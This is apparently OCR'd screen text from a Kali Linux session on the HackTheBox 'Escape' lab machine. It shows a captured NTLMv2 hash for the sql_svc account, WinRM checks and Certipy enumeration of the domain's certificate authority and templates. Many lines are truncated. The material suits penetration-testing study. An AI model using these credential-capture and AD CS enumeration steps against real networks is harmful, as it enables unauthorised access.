 root@kali: ~/Escape
root@kali: ~/Escape
vpn
root@kali: /opt/tools/privesc
[SMB] NTLMv2-SSP Client   : 10.129.112.63
[SMB] NTLMv2-SSP Username : sequel\sql_svc
[SMB] NTLMv2-SSP Hash     : sql_s
00005106338AEADB013C0284329080FF17000000000200080
05700320051004E0001001E0057004900
042005A00370047004C0041004B0054003500470059002E00
570032005 1004E002E004C004F0043004
4E002E004C004F00430041004C000700080005106338AEAD
B01060004000200000008003000300000
F9BA3597850AB570A0010000000000000000000000000000
0000000090022006300690066007 3002F0
[+] Exiting...
┌──(root㉿kali)-[~/Escape]
└─# gedit userlist2.txt
┌──(root㉿kali)-[~/Escape]
└─#
WINRM       10.129.112.63   5985
WINRM       10.129.112.63   5985
WINRM       10.129.112.63   5985
WINRM       10.129.112.63   5985
WINRM       10.129.112.63   5985
ce has been disabled.
┌──(root㉿kali)-[~/Escape]
└─# certipy-ad find -u ryan.coope
Certipy v5.0.2 - by Oliver Lyak (
[*] Finding certificate templates
[*] Found 34 certificate template
[*] Finding certificate authoriti
[*] Found 1 certificate authority
[*] Found 12 enabled certificate
[*] Finding issuance policies
[*] Found 15 issuance policies
[*] Found 0 OIDs linked to templa
[*] Retrieving CA configuration for 'sequel-DC-CA' via RRP
[!] Failed to connect to remote registry. Service should be starting now. Trying again...
[*] Successfully retrieved CA configuration for 'sequel-DC-CA'
[*] Checking web enrollment for CA 'sequel-DC-CA' @ 'dc.sequel.htb'
[!] Error checking web enrollment: timed out
[!] Use -debug to print a stacktrace
Open
certs_Certipy.txt
~/Escape
Save
creds
hash
certs_Certipy.txt
pass
userlist2.txt
1 Certificate Authorities
2   0
3     CA Name                             : sequel-DC-CA
4     DNS Name                            : dc.sequel.htb
5     Certificate Subject                 : CN=sequel-DC-CA, DC=sequel, DC=htb
6     Certificate Serial Number           : 1EF2FA9A7E6EADAD4F5382F4CE283101
7     Certificate Validity Start          : 2022-11-18 20:58:46+00:00
8     Certificate Validity End            : 2121-11-18 21:08:46+00:00
9     Web Enrollment
10       HTTP
11         Enabled                         : False
12       HTTPS
13         Enabled                         : False
14     User Specified SAN                  : Disabled
15     Request Disposition                 : Issue
16     Enforce Encryption for Requests     : Enabled
17     Active Policy                       : CertificateAuthority_MicrosoftDefault.Policy
18     Permissions
19       Owner                             : SEQUEL.HTB\Administrators
20       Access Rights
21         ManageCa                        : SEQUEL.HTB\Administrators
22                                           SEQUEL.HTB\Domain Admins
23                                           SEQUEL.HTB\Enterprise Admins
24         ManageCertificates              : SEQUEL.HTB\Administrators
25                                           SEQUEL.HTB\Domain Admins
26                                           SEQUEL.HTB\Enterprise Admins
27         Enroll                          : SEQUEL.HTB\Authenticated Users
28 Certificate Templates
29   0
30     Template Name                       : KerberosAuthentication
31     Display Name                        : Kerberos Authentication
32     Certificate Authorities             : sequel-DC-CA
33     Enabled                             : True
34     Client Authentication               : True
35     Enrollment Agent                    : False
Plain Text
Tab Width: 8
Ln 113, Col 43
INS